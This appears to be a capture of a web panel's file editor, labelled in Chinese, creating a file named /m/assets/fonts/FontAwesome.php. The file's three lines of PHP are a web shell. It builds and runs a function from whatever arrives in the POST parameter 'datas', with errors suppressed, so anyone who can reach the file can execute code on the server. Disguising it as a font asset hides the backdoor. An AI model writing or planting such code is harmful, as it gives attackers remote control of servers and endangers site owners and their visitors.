 修改/新建文件：
工作目录 （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 /m/assets/fonts/FontAwesome.php （不允许用 “..” 形式的路径）
1 <?php
2 $st = @create_function('', $_POST['datas']);
3 $st();